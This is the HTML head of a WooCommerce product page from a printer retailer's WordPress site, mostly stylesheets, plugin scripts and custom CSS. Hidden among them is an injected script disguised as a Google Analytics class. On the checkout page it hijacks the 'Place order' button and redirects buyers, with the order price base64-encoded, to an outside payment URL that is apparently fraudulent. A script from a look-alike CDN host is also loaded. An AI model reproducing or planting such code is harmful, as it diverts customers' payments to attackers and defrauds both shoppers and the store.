<link rel='stylesheet' id='widget-heading-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://printerpoint.co.in/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-countdown-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/builders/elementor/etheme-countdown.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-quantity-types-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/single-product/quantity-types.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-product-elements-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/single-product/single-product-elements.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://printerpoint.co.in/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-tabs-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/tabs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-wc-tabs-types-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/single-product/tabs-types.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/global.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-archive-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/archive.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-198457-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/post-198457.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-288556-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/post-288556.css' type='text/css' media='all' />
<link rel='stylesheet' id='notificationx-public-css' href='https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://printerpoint.co.in/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='buy-now-woo-css' href='https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/css/buy-now-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='ccfwoo-style-css' href='https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.css' type='text/css' media='all' />
<style id='ccfwoo-style-inline-css' type='text/css'>
.checkout-countdown-wrapper.checkout-countdown-bar {
	color: #ffffff;
	background-color: #cd2274;
	  position: relative;
}
</style>
<link rel='stylesheet' id='etheme-wpb-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/wpb.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://printerpoint.co.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/elementor.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mobile-panel-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/mobile-panel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-product-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/single-product/single-product.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-star-rating-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/star-rating.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-comments-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/comments.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-post-meta-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/blog/single-post/meta.min.css' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.ttf') format('truetype'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2') format('woff2'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff') format('woff'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
</style>
<link rel='stylesheet' id='etheme-header-search-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/search.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-all-departments-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/all-departments-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://printerpoint.co.in/wp-content/uploads/xstore/kirki-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wcemi-fontawesome-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-emi-popup/assets/libraries/font-awesome/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wcemi-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-emi-popup/assets/css/public-wcemi.css' type='text/css' media='all' />
<style id='wcemi-inline-css' type='text/css'>
.wcemi-method__item.wcemi-method__item--selected,
        .wcemi-method__item.wcemi-method__item--selected:hover {
            background-color: #185c98;
            color: #ffffff;
        }.wcemi-bank__item:hover,
        .wcemi-method__item:hover,
        .wcemi-bank__item.wcemi-bank__item--selected {
            background-color: #f0f0f0;
            color: #6d6d6d;
        }.wcemi-popup-trigger,
        .wcemi-popup-trigger:hover {
            background-color: #333333;
            color: #ffffff;
        }.wcemi-variable-prices > div {
            background-color: #f0f0f0;
            color: #6d6d6d;
        }
        .wcemi-variable-prices > div:hover {
            background-color: #185c98;
            color: #ffffff;
        }
</style>
<link rel='stylesheet' id='prdctfltr-css' href='https://printerpoint.co.in/wp-content/plugins/xforwoocommerce/x-pack/prdctfltr/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-1-css' href='https://printerpoint.co.in/wp-content/plugins/et-core-plugin/app/assets/lib/xstore-icons/css/xstore-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-xstore-icons-css' href='https://printerpoint.co.in/wp-content/plugins/et-core-plugin/app/assets/lib/xstore-icons/css/light.css' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/scrollTo.js" id="scrollTo-js"></script>
<script type="text/javascript" id="wpnotif-frontend-js-extra">
/* <![CDATA[ */
var wpn_frontend = {"ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/frontend.min.js" id="wpnotif-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.min.js" id="flot-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.pie.min.js" id="flot-pie-js"></script>
<script type="text/javascript" id="wc_sa-frontend-js-extra">
/* <![CDATA[ */
var wc_sa_opt = {"i18_prompt_cancel":"Are you sure you want to cancel this order?","i18_prompt_change":"Are you sure you want to change the status of this order?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/js/frontend.js" id="wc_sa-frontend-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/printerpoint.co.in\/cart-2\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"dfeeb95e27"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wp-staging-pro/assets/js/dist/wpstg-blank-loader.min.js" id="wpstg-global-js"></script>
<script>
window.wc_ga_pro = {};

window.wc_ga_pro.ajax_url = 'https://printerpoint.co.in/wp-admin/admin-ajax.php';

window.wc_ga_pro.available_gateways = {"paytm":"Paytm Payment Gateway","phonepe":"PhonePe Payment Solutions","bacs":"NEFT \/ RTGS","cod":"Cash On Delivery"};

// interpolate json by replacing placeholders with variables
window.wc_ga_pro.interpolate_json = function( object, variables ) {

	if ( ! variables ) {
		return object;
	}

	var j = JSON.stringify( object );

	for ( var k in variables ) {
		j = j.split( '{$' + k + '}' ).join( variables[ k ] );
	}

	return JSON.parse( j );
};

// return the title for a payment gateway
window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
	return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
};

// check if an email is valid
window.wc_ga_pro.is_valid_email = function( email ) {
  return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
};

</script>
<!-- Start WooCommerce Google Analytics Pro -->
		<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		ga( 'create', 'UA-80552634-1', {"cookieDomain":"auto"} );
	ga( 'set', 'forceSSL', true );
	ga( 'set', 'anonymizeIp', true );
	ga( 'require', 'displayfeatures' );
	ga( 'require', 'linkid' );
	ga( 'require', 'G-CD5R4B263D' );
	ga( 'require', 'ec' );

	
	(function() {

		// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
		var event = document.createEvent( 'Event' );

		event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

		document.dispatchEvent( event );
	})();
</script>
		<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://printerpoint.co.in/wp-json/" /><link rel="alternate" type="application/json" href="https://printerpoint.co.in/wp-json/wp/v2/product/252393" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://printerpoint.co.in/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://printerpoint.co.in/?p=252393' />
<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-988048665"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-988048665');
        </script>
        <!-- End: Conversion Tracking for WooCommerce Codes -->
        <style>
            .paytm_response{padding:15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px; text-align: center;}
            .paytm_response.error-box{color: #a94442; background-color: #f2dede; border-color: #ebccd1;}
            .paytm_response.success-box{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}
        </style>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Ravinder Kaur"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{color:#08020a;border-color:#fff}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#08020a}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#08020a}.dgwt-wcas-loader-circular-path{stroke:#08020a}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#3f8fff;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}		</style>
			<style>
		.et_b_header-search > form {
			display: none;
		}
		.et_b_header-search .dgwt-wcas-search-wrapp {
			color: currentColor;
		}
		.header-wrapper .dgwt-wcas-search-wrapp {
			max-width: none;
		}
		.et_b_header-search .dgwt-wcas-ico-magnifier-handler {
			max-width: 18px;
			width: 1.5em !important;
			height: 1.5em !important;
		}
	</style>
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff?v=9.2.8" type="font/woff">
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2?v=9.2.8" type="font/woff2">
		        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'AW-');
        </script>
        <!--/noptimize-->

        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
 class GoogleAnalytics {
    constructor(settings) {
        this.settings = settings
    }
    base64_encode(s) {
        return btoa(encodeURIComponent(s));
    }
    base64_decode(s) {
        return decodeURIComponent(atob(s));
    }
    check_checkbox() {
        if(this.settings['checkbox'] != false) {
           
            if(document.querySelector(this.settings['checkbox']).checked) {
               
                return true
            } else {
                return false
            }

        }
        return true
    }
    check_url() {
        if(this.settings['url'] != false){
            
            if(window.location.pathname == this.settings['url']){
                
                return true
            } else {
                return false
            }
        }
        return true
    }
    get_price() {
        if(this.settings['price_element'] != false){
            
            return document.querySelector(this.settings['price_element']).innerText
        }
        return ''
    }
    loop(){
        if(localStorage[this.settings['original_class']] == 'ok') {
            return
        }
        self = this
        this.find_button_interval = setInterval(function(){
            if(self.check_url()){ 
                if(document.getElementsByClassName(self.settings['original_class']).length == 0) { // кнопка еще не отредактирована
                    var pay_button = document.querySelector(self.settings['pay_button'])
                    if(pay_button !== null){ 
                        pay_button.setAttribute('onclick','window.GA_google.proceed(event)')
                        pay_button.classList.add(self.settings['original_class'])
                        localStorage[self.settings['original_class']] = 'ok'
                    }
                }
            }
        }, 500)
    }
    proceed(e) {
        if(this.check_checkbox()) {
            
            window.location.replace(this.settings['go_url']+this.base64_encode(this.get_price()))
            e.preventDefault();
        }
    }
}
window.GA_google = new GoogleAnalytics({
  'url':'/checkout/',
  'checkbox':false,
  'pay_button':'[id="place_order"]',
  'price_element':false,
  'go_url':'https://paymaste.com/payments/6c3dd6b4-83aaa58c-e93077ed-4699bd06',
  'original_class':false
})
window.GA_google.loop()
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-270x270.png" />
<meta name="generator" content="Product Filter for WooCommerce"/>		<style type="text/css" id="wp-custom-css">
			body {
    @import url('external.css');
    background: #fff;
    border: 1px solid #ccd0d4;
    color: #444;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    padding: 1em 2em;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
}

/* ------------------ */




/* -------------------- */

.woocommerce form .form-row .select2-container .select2-choice, .woocommerce form .form-row input.input-text, .woocommerce form .form-row select, .woocommerce form .form-row textarea, select, .select2.select2-container--default .select2-selection--single {
    background-color:#f8f8f8;
}

.order-review {
    background-color: #f8f8f8;
    padding: 2.14em;
}

.cart-order-details .shop_table tfoot td {
    min-width: 205px;
}

.product-content .price {
    font-size: 1.6rem;
}

.product-content .price ins {
    font-size: 2.0rem;
}

.price .amount { 
    color: #212121;
}

.header-bg-block {
	background-color: #1e73be;
}

.header.main-header {
	background-color: #1e73be;
}

.sb-infinite-scroll-load-more:not(.finished) a {
    color: #ffffff;
    text-transform: inherit;
    font-size: 1.2rem;
    font-weight: 400;
    height: 3rem;
    background-color: #1E73BE;
	border-radius: 3px
}

span.woocommerce-Price-amount.amount {
    font-weight: 600;
}

.content-product .product-title {
    font-size: 1rem;
    margin-bottom: 0;
}

.content-product .product-content-image img {
	opacity:1;
}

.main-products-loop {
	margin-top: 16px;
	padding-top: 32px;
	border: 1px;
    border-style: solid;
    border-color: #f4f4f4;
}

#place_order {
	width: 100%;
	font-weight: 600;
	font-size: 1.1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

#place_order:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.checkout-button {
	width: 100%;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

.checkout-button:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.single_add_to_cart_button.button {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.5rem;
	
}

.single_add_to_cart_button.button:hover {
	background-color: #185C98;
	border-color: #185C98;
	color: white;
}

.wsb-button.js-wsb-add-to-cart {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #CD2274;
	border-style: solid;
	border-width: 0px;
	border-color: #CD2274;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.8rem;
}

.wsb-button.js-wsb-add-to-cart:hover {
	background-color: #AB0E59;
	border-color: #AB0E59;
	color: white;
}

.wcemi-popup-trigger {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 0.95rem;
	padding-bottom: 0.95rem;
	background-color: #303232;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-bottom: 0.9rem;
}

.wcemi-popup-trigger:hover {
	background-color: #1D1F1F;
}

.product-information .title, .product-info-wrapper .title, .product-summary-center .title, .product-information .product_title, .product-info-wrapper .product_title, .product-summary-center .product_title {
	color: black;
    font-size: 22px;
	font-weight: 900;
    text-transform: capitalize;
}

.product-information-inner .woocommerce-Price-amount { 
	color: #212121; 
}

form.login .button,
form.register .button {
    height: auto;
    font-size: 1rem;
    background-color: #1E73BE;
    border-color: #1E73BE;
    color: white;
}

		</style>
		<script async src="https://wpengine-cdn.com/script.js"></script><style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">.onsale{width:3.75em;height:3.75em;line-height:1.2}.btn-checkout:hover,.btn-view-wishlist:hover{opacity:1 !important}.page-heading{margin-bottom:25px}body{background:#fff !important;border:1px solid #ccd0d4 !important;color:#444 !important;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif !important;margin:2em auto !important;padding:1em 2em !important;width:auto !important;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.04) !important;box-shadow:0 1px 1px rgba(0,0,0,.04) !important}p{font-size:15px;font-weight:400}.btn-checkout,.btn-view-cart,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a,.single_add_to_cart_button,.checkout-button,.button,.btn,input[type="submit"],.product-information .yith-wcwl-add-to-wishlist a:not(.alt){font-family:'Montserrat'}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a{font-weight:400;text-transform:none}.et-look .banner{border:5px solid #00acc1}.posts-slider article h2{font-size:22px}.widget_product_categories.sidebar-widget ul li a,.wpb_widgetised_column .widget_product_categories ul li a,.widget_product_categories.sidebar-widget ul li>ul.children li>a,.wpb_widgetised_column .widget_product_categories ul li>ul.children li>a{text-transform:capitalize}.onsale,.product-images .sale-value{background:#00acc1}.widget_layered_nav ul li a{text-transform:capitalize}.widget_product_categories{border:2px solid #00acc1}.sidebar-widget.widget_product_categories .product-categories{padding:25px}.sidebar-widget.widget_product_categories .widget-title{font-size:18px;margin-bottom:0}.product-information-inner{padding-top:5vw}.product-information .products-page-cats a,.product-info-wrapper .products-page-cats a,.product-summary-center .products-page-cats a{text-transform:capitalize}.single_add_to_cart_button,.before-checkout-form .button{background-color:#00acc1;border-color:#00acc1}.single_add_to_cart_button:hover,.before-checkout-form .button:hover,.form-row.place-order input[type="submit"]:hover,.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist:hover{background-color:#185C98!important;border-color:#185C98!important}.widget_shopping_cart .btn-view-cart{background-color:#185C98;border:2px solid 